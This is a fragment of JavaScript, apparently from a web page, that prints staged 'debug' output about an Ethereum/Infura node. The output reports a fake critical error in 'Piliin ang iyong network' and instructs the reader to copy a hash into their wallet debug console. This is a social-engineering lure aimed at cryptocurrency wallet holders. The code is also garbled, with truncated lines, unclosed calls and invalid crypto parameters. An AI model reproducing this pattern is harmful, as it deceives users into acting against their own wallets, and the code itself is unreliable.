
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lrb7rb
const node_sync = "ETH-Infura";

console.log("%c[START] System link
console.info("Target: Piliin ang i
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(15)}, _0xBl
ock, {name:"AES-GCTR",length:256},
  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb05c32aa inside Piliin ang iyong network");

  console.error("CRITICAL ERROR: Manual patch required for Piliin ang iyong network");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);